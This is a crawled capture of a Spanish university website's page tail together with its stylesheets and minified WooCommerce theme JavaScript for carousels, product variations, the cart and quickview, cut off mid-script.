<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://ortegaygasset.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-link-primary: #314b39;
--tec-color-link-accent: #314b39;
--tec-color-link-accent-hover: rgba(49,75,57, 0.8);
--tec-color-accent-primary: #314b39;
--tec-color-accent-primary-hover: rgba(49,75,57,0.8);
--tec-color-accent-primary-multiday: rgba(49,75,57,0.24);
--tec-color-accent-primary-multiday-hover: rgba(49,75,57,0.34);
--tec-color-accent-primary-active: rgba(49,75,57,0.9);
--tec-color-accent-primary-background: rgba(49,75,57,0.07);
--tec-color-background-secondary-datepicker: rgba(49,75,57,0.5);
--tec-color-accent-primary-background-datepicker: #314b39;
--tec-color-button-primary: #314b39;
--tec-color-button-primary-hover: rgba(49,75,57,0.8);
--tec-color-button-primary-active: rgba(49,75,57,0.9);
--tec-color-button-primary-background: rgba(49,75,57,0.07);
--tec-color-day-marker-current-month: #314b39;
--tec-color-day-marker-current-month-hover: rgba(49,75,57,0.8);
--tec-color-day-marker-current-month-active: rgba(49,75,57,0.9);
--tec-color-background-primary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-primary-multiday-hover: rgba(49,75,57, 0.34);
--tec-color-background-primary-multiday-active: rgba(49,75,57, 0.34);
--tec-color-background-secondary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(49,75,57, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #314b39;
--tec-color-background-events-bar-submit-button-hover: rgba(49,75,57, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(49,75,57, 0.9);
			}
</style>
			<script id="alpha_custom_global_script">
				jQuery(document).ready(function (e) {
		if ( $(".blox-month").html() == 'Jan'){
				$(".blox-month").html("Ene")
		}
}); 	

jQuery(document).ready(function($) {
    // Aplicar estilos al acordeón de WPBakery
    $(".mi-acordeon-personalizado .vc_tta-panel-heading").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-panel-body").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-title-text").attr("style", "color: black !important;");
});
			</script>
							<script id="alpha_block_35085_script">
					$(document).ready(function() {
  // Get the position of the element with class "u-icon-bag2"
  var position = $('.u-icon-bag2').position();

  // Set the position and styles of the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').css({
    'top': position.top - 14 + 'px',
    'left': position.left - 48 + 'px',
    'z-index': '9999',
    'min-width': '2rem',
    'background': '#E9B632',
    'border-radius': '2rem',
    'display': 'flex',
    'align-items': 'center',
    'justify-content': 'center',
    'height': '2rem'
  });

  // Show the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').show();
});				</script>
					<script></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="g_id_onload" data-use_fedcm_for_prompt="true" data-client_id="255087746174-ucek0dnt16ggf5g9jgetrcmdee0mg5r1.apps.googleusercontent.com" data-login_uri="https://ortegaygasset.edu/backendfom/" data-callback="LoginWithGoogleDataCallBack"></div>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/uc_image_carousel.css
body_size: 125
content:

.uc_image_carousel *{
	margin:0;
	padding:0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.uc_image_carousel .uc_image_carousel_box
{
	margin:0 auto;
}

.uc_image_carousel .uc_image_carousel_container_holder
{
	
	font-size:14px;
	line-height:22px;
	overflow:hidden;
	color:#8a8a8a;
	display:inline-block;
	background-color:#ffffff;
    margin: 0 0px 30px;
	float:left;
	box-shadow:#e8ebee 0px 5px 10px; 
	position:relative;
	width:100%;
	
}

.uc_image_carousel .uc_image_carousel_content
{
	font-family: 'Droid Serif', serif;
	font-weight:400i;
	padding:23px;
	
} 

.uc_image_carousel .uc_image_carousel_content h2
{
	font-family: 'Lato', sans-serif;
	font-size:18px;
	line-height:24px;
	font-weight:700;
	text-transform:uppercase;
	margin-bottom:11px;
}

.uc_image_carousel .uc_image_carousel_content p
{
	font-family: 'Droid Serif', serif;
	margin-bottom:5px;
	font-weight:400i !important;
	font-style:italic;
}


.uc_image_carousel  .uc_image_carousel_placeholder
{
	background-color:#ffffff;
}

.uc_image_carousel  .uc_image_carousel_placeholder img
{
	width:100%;
}

.uc_image_carousel .uc_image_carousel_content .uc_more_btn {
	display:block;	
	font-size:15px;
	text-decoration:none;
	font-style:italic;
}

.uc_image_carousel .owl-dots{ overflow:hidden; display:block !important; text-align:center; margin-top:22px;}
.uc_image_carousel .owl-dot { background-color:#c4c4cc; width:6px; height:6px; border-radius:50%; display:inline-block; margin:4px 15px 3px; }
.uc_image_carousel .owl-dot.active { background-color:#333333; width:14px; height:14px; margin:0 15px; }


.uc_image_carousel .owl-carousel.owl-drag .owl-item{ padding:0 0.2% 0;}





--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/builders/type/type-builder.min.css?ver=4.11.3
body_size: 1074
content:
@charset "UTF-8";.alpha-tb-item{margin-bottom:2rem}.alpha-tb-item.type-product{font-size:inherit}.alpha-tb-featured-image{overflow:hidden;position:relative}.alpha-tb-featured-image img{display:block;width:100%}.alpha-tb-featured-image .slider-wrapper{z-index:auto}.alpha-tb-featured-image.slider-container{position:relative}.alpha-tb-featured-image .image-gallery>*{margin-bottom:calc(2 * var(--alpha-gap))}.tb-image-type-hover{position:relative}.tb-image-type-hover .hover-image{position:absolute;left:0;top:0;height:100%;right:0;object-fit:cover;transition:opacity 0.3s;opacity:0}.tb-image-type-hover:hover .hover-image{opacity:1}.tb-woo-price .price{display:block}.product-label-group{position:absolute;left:2rem;top:2rem;max-width:11rem;display:flex;flex-direction:column;align-items:flex-start;z-index:1}.creative-grid .alpha-tb-item{display:flex;flex-direction:column;height:100%}.creative-grid .alpha-tb-featured-image{flex:1}.creative-grid .alpha-tb-featured-image img{height:100%}.img-thumbnail{position:relative}.alpha-img-effect-1 .img-thumbnail:after,.alpha-img-effect-1 .img-thumbnail:before{content:"";position:absolute;opacity:1;z-index:1}.alpha-img-effect-1 .img-thumbnail:before{background:rgba(255,255,255,0.3);bottom:0;left:50%;right:51%;top:0}.alpha-img-effect-1 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.alpha-img-effect-1:hover .img-thumbnail:after,.alpha-img-effect-1:hover .img-thumbnail:before{left:0;right:0;opacity:0;transition:0.5s linear}.alpha-img-effect-2 .img-thumbnail:after,.alpha-img-effect-2 .img-thumbnail:before{content:"";position:absolute;background:rgba(255,255,255,0.6);height:100%;left:0;opacity:0.4;top:0;transition:0.9s;width:100%;z-index:1}.alpha-img-effect-2 .img-thumbnail:before{transform:translate(105%,0%)}.alpha-img-effect-2 .img-thumbnail:after{transform:translate(-105%,0%)}.alpha-img-effect-2:hover .img-thumbnail:after,.alpha-img-effect-2:hover .img-thumbnail:before{opacity:0;transform:none}.alpha-img-effect-3 .img-thumbnail:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255,255,255,0.1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:0.5s linear;backface-visibility:hidden;z-index:1}.alpha-img-effect-3:hover .img-thumbnail:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.alpha-img-effect-4 .img-thumbnail:after,.alpha-img-effect-4 .img-thumbnail:before{content:"";position:absolute;background:rgba(255,255,255,0.1);opacity:1;transition:0.5s;z-index:1}.alpha-img-effect-4 .img-thumbnail:before{bottom:0;left:50%;right:51%;top:0}.alpha-img-effect-4 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.alpha-img-effect-4:hover .img-thumbnail:after,.alpha-img-effect-4:hover .img-thumbnail:before{left:0;right:0;top:0;bottom:0;opacity:0.5}.alpha-img-zoom img{transition:transform 0.3s,opacity 0.3s,filter 0.3s}.alpha-img-zoom:hover img{transform:scale(1.08,1.08) translateZ(0)}.tb-hover-content,.tb-hover-content .alpha-tb-link,.wp-block[data-type="udesign-tb/udesign-featured-image"] .block-editor-inner-blocks{position:absolute;left:0;top:0;width:100%;height:100%;z-index:4}.tb-hover-content,.wp-block[data-type="udesign-tb/udesign-featured-image"] .block-editor-block-list__layout{background:rgba(255,255,255,0.8);display:flex;flex-direction:column;flex-wrap:wrap;height:100%}.tb-hover-content{transition:transform 0.4s,opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.alpha-tb-item:hover .tb-hover-content{opacity:1;visibility:visible}.tb-hover-content>*{position:relative;z-index:1}.tb-hover-content .alpha-tb-link{z-index:auto}.alpha-tb-item:hover .hover-start-fadein{opacity:1}.alpha-tb-item:hover .hover-start-translateleft{transform:translateX(0)}.alpha-tb-item:hover .hover-start-translatetop{transform:translateY(0)}.alpha-tb-item:hover .hover-start-translatebottom{transform:translateY(0)}.hover-start-fadein{opacity:0}.hover-start-translateleft{transform:translateX(-101%)}.hover-start-translatetop{transform:translateY(-101%)}.hover-start-translatebottom{transform:translateY(101%)}.alpha-tb-woo-link{display:inline-flex;align-items:center;cursor:pointer;color:var(--alpha-dark-color);line-height:1.8;text-decoration:none;transition:transform 0.3s,opacity 0.3s,background-color 0.3s,border-color 0.3s,color 0.3s;vertical-align:middle}.alpha-tb-woo-link:hover{color:var(--alpha-primary-color)}.alpha-tb-woo-link a{color:inherit;transition:none}.alpha-tb-icon-left i{margin-right:0.5rem}.alpha-tb-icon-right i{margin-left:0.5rem}.alpha-tb-wishlist a,.alpha-tb-wishlist a i,.alpha-tb-wishlist span{display:inline-block;vertical-align:middle}.alpha-tb-wishlist a,.alpha-tb-wishlist span{text-indent:0;border:none;width:auto;height:auto;line-height:inherit;background:none;border:none;color:inherit}.alpha-tb-wishlist a:before,.alpha-tb-wishlist span:before{position:static}.alpha-tb-woo-link.alpha-tb-wishlist a:before{font-size:inherit}.editor-styles-wrapper .alpha-tb-wishlist a:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400}.alpha-tb-wishlist a:hover,.alpha-tb-wishlist span:hover,.editor-styles-wrapper .yith-wcwl-add-to-wishlist span{background:none;color:inherit;border:none}.alpha-tb-swatch .variations .label,.alpha-tb-swatch .variations .reset_variations{display:none!important}.alpha-tb-swatch .variations td{padding:0 0 5px}.tb-woo-stock p{margin-bottom:0}.product .alpha-tb-woo-link.alpha-tb-compare.added:before{content:none}.alpha-tb-meta{display:flex;align-items:center}.alpha-tb-meta a{color:inherit}.tb-meta-published_date{display:inline-flex}.alpha-posts-grid.alpha-ajax-loading:after{z-index:4}.alpha-posts-grid .sort-source{margin-bottom:1rem}.editor-styles-wrapper .btn{text-shadow:none}.featured-hover-full-image .alpha-posts-grid-container{position:relative;z-index:1}.featured-hover-full-image.alpha-posts-grid{position:relative}.featured-hover-full-image .alpha-tb-item:after{content:"";position:absolute;top:0;left:100%;width:1px;height:100%;background:rgba(255,255,255,0.3);opacity:0;visibility:hidden}.featured-hover-full-image .alpha-tb-featured-image img,.featured-hover-full-image .alpha-tb-item:after,.featured-hover-full-image .featured-hover-image{transition:all 0.6s}.featured-hover-full-image .featured-hover-image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;opacity:0;visibility:hidden}.featured-hover-full-image .featured-hover-image.active{opacity:1;visibility:visible}.featured-hover-full-image.active .alpha-tb-featured-image img{opacity:0;visibility:hidden}.featured-hover-full-image.active .alpha-tb-item:after{opacity:1;visibility:visible}

--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-36235.css?ver=1768909057
body_size: 604
content:
.elementor-36235 .elementor-element.elementor-element-001a275 > .elementor-container{max-width:1401px;}.elementor-36235 .elementor-element.elementor-element-3268712 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:700;}.elementor-36235 .elementor-element.elementor-element-3268712 > .elementor-widget-container{margin:0rem 0rem 3rem 0rem;}.elementor-36235 .elementor-element.elementor-element-cd5160a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:300;}.elementor-36235 .elementor-element.elementor-element-cd5160a > .elementor-widget-container{margin:0rem 0rem 1.1rem 0rem;}.elementor-36235 .elementor-element.elementor-element-390d0c2 .elementor-heading-title{line-height:1.625em;}.elementor-36235 .elementor-element.elementor-element-568724c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-element-27eae81 .social-icon{border-radius:50%;margin:calc(8px / 2);}.elementor-element-27eae81 .social-icons{margin:calc(-8px / 2);}.elementor-element-27eae81 .social-icons .social-icon:after{right:calc(-8px / 2);}.elementor .elementor-element-27eae81 .use-hover:not(:hover){color:#000000;background:#E9B632;}.elementor .elementor-element-27eae81 .use-hover:not(:hover) span{color:inherit;}.elementor-36235 .elementor-element.elementor-element-322c20c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-36235 .elementor-element.elementor-element-322c20c > .elementor-element-populated{margin:1rem 1rem 1rem 1rem;--e-column-margin-right:1rem;--e-column-margin-left:1rem;}.elementor-36235 .elementor-element.elementor-element-67efc35 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:700;}.elementor-36235 .elementor-element.elementor-element-364455a{text-align:center;}.elementor-36235 .elementor-element.elementor-element-364455a img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-364455a > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;padding:0rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-701f681 img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-701f681 > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;}.elementor-36235 .elementor-element.elementor-element-80f5b54 img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-80f5b54 > .elementor-widget-container{margin:0rem 0rem 02rem 0rem;}.elementor-36235 .elementor-element.elementor-element-38fea1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36235 .elementor-element.elementor-element-38fea1e > .elementor-background-overlay{background-image:url("https://ortegaygasset.edu/wp-content/uploads/2023/03/Rectangle-296.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36235 .elementor-element.elementor-element-38fea1e, .elementor-36235 .elementor-element.elementor-element-38fea1e > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-36235 .elementor-element.elementor-element-38fea1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 8% 0%;padding:5% 4% 5% 4%;}.elementor-36235 .elementor-element.elementor-element-9b223b5{text-align:center;}.elementor-36235 .elementor-element.elementor-element-9b223b5 .elementor-heading-title{color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:600;}.elementor-36235 .elementor-element.elementor-element-e0dec64{text-align:center;}.elementor-36235 .elementor-element.elementor-element-e0dec64 > .elementor-widget-container{margin:15% 0% 15% 0%;}.elementor-36235 .elementor-element.elementor-element-c4ff8b5 > .elementor-container{max-width:1401px;}.elementor-36235 .elementor-element.elementor-element-009657e .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:600;}.elementor-36235 .elementor-element.elementor-element-009657e > .elementor-widget-container{margin:0rem 0rem 3rem 0rem;}.elementor-36235 .elementor-element.elementor-element-934aa2f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:300;}.elementor-36235 .elementor-element.elementor-element-934aa2f > .elementor-widget-container{margin:0rem 0rem 1.1rem 0rem;}.elementor-36235 .elementor-element.elementor-element-0fad03b .elementor-heading-title{line-height:1.625em;}.elementor-36235 .elementor-element.elementor-element-b632b1f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-element-38c41e8 .social-icon{border-radius:50%;margin:calc(8px / 2);}.elementor-element-38c41e8 .social-icons{margin:calc(-8px / 2);}.elementor-element-38c41e8 .social-icons .social-icon:after{right:calc(-8px / 2);}.elementor .elementor-element-38c41e8 .use-hover:not(:hover){color:#000000;background:#E9B632;}.elementor .elementor-element-38c41e8 .use-hover:not(:hover) span{color:inherit;}.elementor-36235 .elementor-element.elementor-element-9dad2f9 > .elementor-background-overlay{background-color:#EFF2F0;background-image:url("https://ortegaygasset.edu/wp-content/uploads/2023/03/output-onlinepngtools.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;}.elementor-36235 .elementor-element.elementor-element-9dad2f9{margin:2.3rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-d12b668 > .elementor-background-overlay{background-color:#EFF2F0;opacity:1;}.elementor-36235 .elementor-element.elementor-element-d12b668{margin:2.3rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-6aa4f1c{text-align:center;}.elementor-36235 .elementor-element.elementor-element-6aa4f1c img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-6aa4f1c > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;padding:0rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-259723f img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-259723f > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;}.elementor-36235 .elementor-element.elementor-element-da086f2 img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-da086f2 > .elementor-widget-container{margin:0rem 0rem 02rem 0rem;}@media(min-width:768px){.elementor-36235 .elementor-element.elementor-element-25b64d3{width:69.592%;}.elementor-36235 .elementor-element.elementor-element-e2988ef{width:15.444%;}.elementor-36235 .elementor-element.elementor-element-f795287{width:84.555%;}.elementor-36235 .elementor-element.elementor-element-322c20c{width:30.369%;}.elementor-36235 .elementor-element.elementor-element-51008fd{width:49.115%;}.elementor-36235 .elementor-element.elementor-element-fe0d2c5{width:50.884%;}}

--- FILE ---
content_type: application/javascript
request_url: https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/woocommerce/woocommerce.min.js?ver=4.11.3
body_size: 7397
content:
window.theme=window.theme||{},function(t){theme.woocommerce={init:function(){this.removerId=0,this.initProductsAttributeAction(),this.initProductsQuickview(),this.initProductsCartAction(),this.initProductsWishlistAction(),this.initProductsHover(),this.initAjaxAddToCart(),this.initResetVariation(),theme.call(this.initProducts.bind(this),500)},initProducts:function(t){this.ratingTooltip(t)},initAjaxAddToCart:function(){theme.$body.on("click",".single_add_to_cart_button",(function(e){var a=t(e.currentTarget);if(!a.hasClass("disabled")&&!a.hasClass("has_buy_now")){var i=a.closest(".product-single");if(i.length&&!i.hasClass("product-type-external")&&!i.hasClass("product-type-grouped")&&(i.hasClass("product-widget")||i.hasClass("product-quickview"))){e.preventDefault();var o=a.closest("form.cart");if(!o.hasClass("d-loading")){var n=o.find('input[name="variation_id"]').val(),s=n?o.find('input[name="product_id"]').val():a.val(),r=o.find('input[name="quantity"]').val(),c=o.find("select[data-attribute_name]"),l={product_id:n||s,quantity:r};c.each((function(){var e=t(this);l[e.attr("data-attribute_name")]=e.val()}));var d="";i.hasClass("product-widget")||i.hasClass("product-quickview")?(d=alpha_vars.ajax_url,l.action="alpha_ajax_add_to_cart"):d=wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),theme.doLoading(a,"small"),a.removeClass("added"),theme.$body.trigger("adding_to_cart",[a,l]),t.ajax({type:"POST",url:d,data:l,dataType:"json",success:function(e){if(e)if(e.error&&e.product_url)location=e.product_url;else if("yes"!==wc_add_to_cart_params.cart_redirect_after_add){t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a]);var s=o.attr("action"),r=i.find(".wp-post-image").attr("src"),c=i.find(".product_title").text(),l=n?o.find(".woocommerce-variation-price .price").html():i.find(".price").html(),d=parseInt(o.find(".qty").val()),u=i.attr("id");l||(l=i.find(".price").html());var p=t(".minipopup-area").find("#"+u);u==p.attr("id")?p.find(".cart-count").html(parseInt(p.find(".cart-count").html())+d):theme.minipopup.open({content:'<div class="minipopup-box">                                    <div class="product product-list-sm" id="'+u+'">                                        <figure class="product-media"><a href="'+s+'"><img src="'+r+'"></img></a></figure>                                        <div class="product-details"><a class="product-title" href="'+s+'"><span class="cart-count">'+d+"</span> x "+c+"</a>"+alpha_vars.texts.cart_suffix+'</div></div>                                        <div class="minipopup-footer"><a href="'+alpha_vars.pages.cart+'" class="btn btn-sm btn-rounded">'+alpha_vars.texts.view_cart+'</a><a href="'+alpha_vars.pages.checkout+'" class="btn btn-sm btn-dark btn-rounded">'+alpha_vars.texts.view_checkout+"</a></div></div>"})}else location=wc_add_to_cart_params.cart_url},complete:function(){theme.endLoading(a)}})}}}}))},initProductsAttributeAction:function(){theme.$body.on("click",".product-variation-wrapper button",(function(e){var a=t(this),i=a.parent(),o=a.closest(".product-variation-wrapper"),n="attribute_"+String(i.data("attr")),s=o.data("product_variations"),r=o.data("product_attrs"),c=a.attr("name"),l=o.closest(".product-loop").find(".price"),d=o.data("price");if(!a.hasClass("disabled")){var u=s;if(null==r&&(r=[],o.find(".product-variations").each((function(){r.push("attribute_"+String(t(this).data("attr")))})),o.data("product_attrs",r)),null==d&&(d=l.html(),o.data("price",d)),c==o.data(n)){o.removeData(n);let t=[];s.forEach((function(e,a){var i=!0;r.forEach((function(t){null!=o.data(t)&&o.data(t)!=e.attributes[t]&&""!=e.attributes[t]&&(i=!1)})),i&&t.push(e)})),u=t}else{o.data(n,c);let t=[];s.forEach((function(e,a){var i=!0;r.forEach((function(t){null!=o.data(t)&&o.data(t)!=e.attributes[t]&&""!=e.attributes[t]&&(i=!1)})),i&&t.push(e)})),u=t}var p=!0;r.forEach((function(e){if(n!=e||e==n&&null==o.data(n)){let a=o.find("."+e.slice(10)+" > *:not(.guide-link)");a.each((function(){var e=t(this);e.hasClass("select-box")?e.find("option").css("display","none"):e.addClass("disabled")})),s.forEach((function(i){let n=!0;r.forEach((function(t){null!=o.data(t)&&e!=t&&i.attributes[t]!=o.data(t)&&""!=i.attributes[t]&&(n=!1)})),1==n&&(""==i.attributes[e]?(a.removeClass("disabled"),a.each((function(){var e=t(this);e.hasClass("select-box")?e.find("option").css("display",""):e.removeClass("disabled")}))):a.each((function(){var a=t(this);a.hasClass("select-box")?a.find("option").each((function(){var a=t(this);a.attr("value")!=i.attributes[e]&&""!=a.attr("value")||a.css("display","")})):a.attr("name")==i.attributes[e]&&a.removeClass("disabled")})))}))}null==o.data(e)&&(p=!1)})),1==p&&1==u.length?(l.closest(".product-loop").data("variation",u[0].variation_id),l.html(t(u[0].price_html).html()),l.closest(".product-loop").find(".add_to_cart_button").removeClass("product_type_variable").addClass("product_type_simple")):(l.html(d),l.closest(".product-loop").removeData("variation").find(".add_to_cart_button").removeClass("product_type_simple").addClass("product_type_variable"))}})).on("change",".product-variation-wrapper select",(function(e){var a=t(this),i=(a.parent(),a.closest(".product-variation-wrapper")),o=a.data("attribute_name"),n=i.data("product_variations"),s=i.data("product_attrs"),r=a.val(),c=i.closest(".product-loop").find(".price"),l=i.data("price"),d=n;if(null==s&&(s=[],i.find(".product-variations").each((function(){s.push("attribute_"+String(t(this).data("attr")))})),i.data("product_attrs",s)),null==l&&(l=c.html(),i.data("price",l)),""==r){i.removeData(o);let t=[];n.forEach((function(e,a){var o=!0;s.forEach((function(t){null!=i.data(t)&&i.data(t)!=e.attributes[t]&&""!=e.attributes[t]&&(o=!1)})),o&&t.push(e)})),d=t}else{i.data(o,r);let t=[];n.forEach((function(e,a){var o=!0;s.forEach((function(t){null!=i.data(t)&&i.data(t)!=e.attributes[t]&&""!=e.attributes[t]&&(o=!1)})),o&&t.push(e)})),d=t}var u=!0;s.forEach((function(e){if(o!=e||e==o&&null==i.data(o)){let a=i.find("."+e.slice(10)+" > *");a.each((function(){var e=t(this);e.hasClass("select-box")?e.find("option").css("display","none"):e.addClass("disabled")})),n.forEach((function(o){let n=!0;s.forEach((function(t){null!=i.data(t)&&e!=t&&o.attributes[t]!=i.data(t)&&""!=o.attributes[t]&&(n=!1)})),1==n&&(""==o.attributes[e]?(a.removeClass("disabled"),a.each((function(){var e=t(this);e.hasClass("select-box")?e.find("option").css("display",""):e.removeClass("disabled")}))):a.each((function(){var a=t(this);a.hasClass("select-box")?a.find("option").each((function(){var a=t(this);a.attr("value")!=o.attributes[e]&&""!=a.attr("value")||a.css("display","")})):a.attr("name")==o.attributes[e]&&a.removeClass("disabled")})))}))}null==i.data(e)&&(u=!1)})),1==u&&1==d.length?(c.closest(".product-loop").data("variation",d[0].variation_id),c.html(t(d[0].price_html).html()),c.closest(".product-loop").find(".add_to_cart_button").removeClass("product_type_variable").addClass("product_type_simple")):(c.html(l),c.closest(".product-loop").removeData("variation").find(".add_to_cart_button").removeClass("product_type_simple").addClass("product_type_variable"))})).on("click",".product-loop.product-type-variable .add_to_cart_button",(function(e){var a=t(this),i=a.closest(".product").find(".product-variation-wrapper"),o=i.data("product_attrs"),n=a.closest(".product-loop");if(null!=n.data("variation")){let s={action:"alpha_add_to_cart",product_id:n.data("variation"),quantity:1};o.forEach((function(t){s[t]=i.data(t)})),t.ajax({type:"POST",dataType:"json",url:alpha_vars.ajax_url,data:s,success:function(e){t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a])}}),e.preventDefault()}})).on("found_variation",".variations_form",(function(e,a){var i=t(e.currentTarget).closest(".product"),o=i.find(".countdown-variations");if(o.length)if(a&&a.is_purchasable&&a.alpha_date_on_sale_to){var n=o.find(".countdown");n.data("until")!=a.alpha_date_on_sale_to&&"function"==typeof theme.countdown&&(theme.countdown(n,{until:new Date(a.alpha_date_on_sale_to)}),n.data("until",a.alpha_date_on_sale_to)),o.slideDown()}else o.slideUp();var s=i.find(".stock-progress");s.length&&"function"==typeof theme.initProgressbar&&theme.initProgressbar(s),t(".product-sticky-content .price").length&&void 0!==a.price_html&&t(".product-sticky-content .price").html(a.price_html)})).on("reset_image",".variations_form",(function(e){var a=t(e.currentTarget).closest(".product");a.find(".countdown-variations").slideUp(),t(".product-sticky-content .price").length&&t(".product-sticky-content .price").html(a.find("p.price:not(.price-sticky)").html())}))},initProductsQuickview:function(){theme.$body.on("click",".btn-quickview",(function(e){e.preventDefault();var a=t(this),i={action:"alpha_quickview",product_id:a.data("product")},o=alpha_vars.quickview_type||"loading";function n(){theme.createProductSingle(".mfp-product .product-single"),a.closest(".shop_table").length&&theme.endLoading(a),theme.woocommerce.ratingTooltip(".mfp-product .product-single"),theme.$body.trigger("alpha_ajax_yith_wcwl_require")}function s(t){theme.popup({type:"ajax",mainClass:"mfp-product mfp-fade"+("offcanvas"==t?" mfp-offcanvas":""),items:{src:alpha_vars.ajax_url},ajax:{settings:{method:"POST",data:i},cursor:"mfp-ajax-cur",tError:'<div class="alert alert-warning alert-round alert-inline">'+alpha_vars.texts.popup_error+'<button type="button" class="btn btn-link btn-close"><i class="close-icon"></i></button></div>'},preloader:!1,callbacks:{afterChange:function(){var e;if(alpha_vars.skeleton_screen){var a="horizontal"==alpha_vars.quickview_thumbs?"":" pg-vertical";e="offcanvas"==t?'<div class="product skeleton-body'+a+'"><div class="skel-pro-gallery"></div><div class="skel-pro-summary" style="margin-top: 20px"></div></div>':'<div class="product skeleton-body row"><div class="'+alpha_vars.quickview_wrap_1+a+'"><div class="skel-pro-gallery"></div></div><div class="'+alpha_vars.quickview_wrap_2+'"><div class="skel-pro-summary"></div></div></div>'}else e='<div class="product product-single"><div class="d-loading"><i></i></div></div>';this.container.html('<div class="mfp-content"></div><div class="mfp-preloader">'+e+"</div>"),this.contentContainer=this.container.children(".mfp-content"),this.preloader=!1},beforeClose:function(){this.container.empty()},ajaxContentAdded:function(){var 